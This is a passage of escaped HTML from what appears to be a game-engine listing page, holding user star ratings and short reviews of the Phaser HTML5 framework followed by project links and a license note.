2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 1st at 9:45am' data-date='1398955541'>May 1st at 9:45am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"412\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 29th at 3:48am' data-date='1398761297'>April 29th at 3:48am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"406\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Mircea Ilie Ploscaru wrote: <\/em><\/span>I wrote five games in the past three months in this engine and all I can say is that I love it. It gives me lot of freedom and  every single function is well documented. 5 Stars :)<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 23rd at 10:20am' data-date='1398266404'>April 23rd at 10:20am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"403\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 17th at 8:47am' data-date='1397742449'>April 17th at 8:47am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"397\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 11th at 5:57am' data-date='1397213839'>April 11th at 5:57am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"392\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>awesome!!! it is simply awesome engine!!!<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 6th at 1:49am' data-date='1396766967'>April 6th at 1:49am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"391\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 5th at 12:57pm' data-date='1396720646'>April 5th at 12:57pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"390\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 4th at 8:51am' data-date='1396619469'>April 4th at 8:51am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"389\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 4th at 8:48am' data-date='1396619311'>April 4th at 8:48am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"377\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 30th at 7:23pm' data-date='1396225398'>March 30th at 7:23pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"376\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 30th at 6:07pm' data-date='1396220831'>March 30th at 6:07pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"375\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 29th at 8:17pm' data-date='1396142263'>March 29th at 8:17pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"373\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 29th at 12:04pm' data-date='1396112693'>March 29th at 12:04pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"372\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 28th at 10:03am' data-date='1396019039'>March 28th at 10:03am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"371\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>mad_jo wrote: <\/em><\/span>very nice to improve the productivity by using Typescript<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 28th at 8:33am' data-date='1396013627'>March 28th at 8:33am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"359\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Easy + Quick to learn<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 10th at 1:15pm' data-date='1394475348'>March 10th at 1:15pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"355\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Irving wrote: <\/em><\/span>\u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u043e<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 7th at 5:07pm' data-date='1394233643'>March 7th at 5:07pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"353\">\t\t\t<span class='rating rating-30'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>The design is good but it's unfortunately in a state of flux. Many tutorials are for older versions which are broken in newer versions, and there's also a major backwards-incompatible version to be released.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 6th at 12:00am' data-date='1394085626'>March 6th at 12:00am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"352\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 29th at 4:24am' data-date='1396085073'>March 29th at 4:24am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"345\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 26th at 4:24pm' data-date='1393453448'>February 26th at 4:24pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"340\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Zenryo wrote: <\/em><\/span>Awesome JS framework for html5 games!<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 19th at 10:21am' data-date='1392826913'>February 19th at 10:21am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"329\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>i love this engine wrote: <\/em><\/span>i love this engine<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 10th at 7:39am' data-date='1392039569'>February 10th at 7:39am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"324\">\t\t\t<span class='rating rating-30'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Typescript support seems to be not that well done.. \nbut the basic javascript stuff is great<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 6th at 7:56pm' data-date='1391738161'>February 6th at 7:56pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"316\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Phaser has incredibly useful defaults, making rapid prototyping a breeze.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 25th at 3:19pm' data-date='1390684758'>January 25th at 3:19pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"310\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Michel wrote: <\/em><\/span>The more I work with Phaser, the more I'm astounded by the vast functionality it provides. With PIXI, it's layered on top of a strong rendering framework, but offers so many additional and useful features, which speed up development tremendously, allow for rapid prototyping and, eventually, made me abandon ImpactJS despite its wonderful Weltmeister editor.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 21st at 12:20pm' data-date='1390328442'>January 21st at 12:20pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"309\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Liudas wrote: <\/em><\/span>For some1 who came from flash background ,it wondefull library .\nIt is really good for games.\nTogether with pixi it make you dont wory about rendering .<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 21st at 11:13am' data-date='1390324438'>January 21st at 11:13am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"307\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Dimitar wrote: <\/em><\/span>Phaser is such a great game framework. Really easy to learn and play.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 20th at 3:30am' data-date='1390210205'>January 20th at 3:30am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"295\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Josh wrote: <\/em><\/span>Phaser is probably the best open source HTML5 Framework.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 10th at 3:35pm' data-date='1389389727'>January 10th at 3:35pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"290\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 6th at 8:38am' data-date='1389019128'>January 6th at 8:38am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"283\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>NerdLab wrote: <\/em><\/span>Very nice engine. I've created my first HTML5 game using it.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 3rd at 6:32am' data-date='1388752338'>January 3rd at 6:32am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"282\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Likeadev wrote: <\/em><\/span>Open source, really nice in usage and extension. When written well basically has no limitations imo<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 3rd at 6:29am' data-date='1388752159'>January 3rd at 6:29am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"276\">\t\t\t<span class='rating rating-20'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 23rd at 4:22am' data-date='1387794172'>December 23rd at 4:22am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"275\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>RKueny<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 23rd at 2:47am' data-date='1387788447'>December 23rd at 2:47am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"271\">\t\t\t<span class='rating rating-30'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Seems to work OK, but I found there was too much typing to do for my liking. It's a decent engine, stable enough and actively maintained. But overly complicated in my opinion, and I wasn't too impressed with the quality of the phaser games I tried. <\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 22nd at 6:52am' data-date='1387716735'>December 22nd at 6:52am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"268\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 20th at 9:22pm' data-date='1387596135'>December 20th at 9:22pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"255\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 4th at 7:52pm' data-date='1386208328'>December 4th at 7:52pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"253\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 2nd at 9:27pm' data-date='1386041274'>December 2nd at 9:27pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"251\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Too bad I cannot give 6 stars ;)<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 1st at 4:25am' data-date='1385893501'>December 1st at 4:25am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"250\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Manuel wrote: <\/em><\/span>Gre tool!!! I really love it and you can make everyknd of game!! And richard Davey is very kind by email :)<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='November 30th at 9:18am' data-date='1385824696'>November 30th at 9:18am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"243\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Mario Carballo Zama wrote: <\/em><\/span>Great community great tool :) <\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='November 26th at 12:31pm' data-date='1385490698'>November 26th at 12:31pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"240\">\t\t\t<span class='rating rating-40'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>alehssandro E. wrote: <\/em><\/span>so good, but limited ... miss slopes and isometric map :\/ but So good!! :)<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='November 17th at 9:41pm' data-date='1384746114'>November 17th at 9:41pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"230\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Just started my first project with it, but I must say that I am blown away.  With this, you can get to working prototype VERY rapidly.  Has quite a few more convenience methods than other frameworks, yet exposes enough for you to be able to manually do quite a bit.\n\nIt's still a bit light on the formal documentation, but there are a ton of examples now that are more than enough to get you going.  From that point, it is pain free to jump into the source.  It's very readable and well commented.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='November 10th at 9:14pm' data-date='1384139679'>November 10th at 9:14pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"209\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 21st at 12:38pm' data-date='1382377136'>October 21st at 12:38pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"205\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>This is definitely my best html5 gaming platform already and it still keeps getting better and better by the day.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 17th at 4:34am' data-date='1382002455'>October 17th at 4:34am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"196\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>very good has a few limitations but its worth it<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 4th at 2:54am' data-date='1380873284'>October 4th at 2:54am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"179\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 16th at 7:17am' data-date='1379333846'>September 16th at 7:17am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"175\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Harshvardhan wrote: <\/em><\/span>Supports both WebGL and Canvas. Good Physics engine, uses pixi.js for rendering and have out of box support for music even in iOS!!<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 15th at 10:26am' data-date='1379258776'>September 15th at 10:26am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"174\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 15th at 9:34am' data-date='1379255677'>September 15th at 9:34am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"172\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 15th at 8:16am' data-date='1379250979'>September 15th at 8:16am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"171\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 15th at 5:20am' data-date='1379240413'>September 15th at 5:20am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"19\">\t\t\t<span class='rating rating-40'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Ian L. wrote: <\/em><\/span>Very promising. Still very early (very little documentation), but good demos. And FAST.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 28th at 11:41pm' data-date='1367210509'>April 28th at 11:41pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class='row'>\n\t\t\t<div class='large-4 small-12 columns'>\n\t\t\t\t<h3>Links<\/h3>\n\t\t\t\t<ul>\n\t\t\t\t\t<li><a href='http:\/\/phaser.io\/' target='_blank' rel='nofollow'>Main Site<\/a><\/li>\n\t\t\t\t\t<li><a href='https:\/\/github.com\/photonstorm\/phaser\/tree\/master\/Docs' target='_blank' rel='nofollow'>Documentation<\/a><\/li>\n\t\t\t\t\t<li><a href='http:\/\/www.html5gamedevs.com\/forum\/14-phaser\/' target='_blank' rel='nofollow'>Community<\/a><\/li>\n\t\t\t\t<\/ul>\n\t\t\t<\/div>\n\t\t\t<div class='large-4 small-12 columns'>\n\t\t\t\t<h3>License Information<\/h3>\n\t\t\t\t<p>Free under MIT License.<\/p>\n\t\t\t<\/div>\n\t\t\t<div class='large-4 small-12 columns'>\n\t\t\t\t<h3>Sample Games<\/h3>\n\t\t\t\t\t\t<ul>\n\t\t\t\t\t\t<li><a href='http:\/\/www.gamepyong.com\/til_death\/til_death.php' target='_blank' rel='nofollow'>Til 